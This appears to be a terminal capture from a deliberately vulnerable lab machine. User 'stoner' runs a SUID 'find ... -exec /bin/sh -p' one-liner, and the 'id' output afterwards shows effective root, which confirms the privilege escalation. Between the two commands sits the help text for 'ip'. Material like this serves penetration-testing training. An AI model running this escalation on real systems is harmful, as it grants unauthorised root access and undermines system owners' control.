 stoner@Vulnerable:/root$ find . -exec /bin/sh -p \; -quit
# ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
       ip [ -force ] -batch filename
where  OBJECT := { link | address | addrlabel | route | rule | neighbor | ntable |
                   tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
                   netns | l2tp | fou | tcp_metrics | token | netconf }
       OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
                    -h[uman-readable] | -iec |
                    -f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
                    -4 | -6 | -I | -D | -B | -0 |
                    -l[oops] { maximum-addr-flush-attempts } | -br[ief] |
                    -o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
                    -rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}
#
# id
uid=1000(stoner) gid=1000(stoner) euid=0(root) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)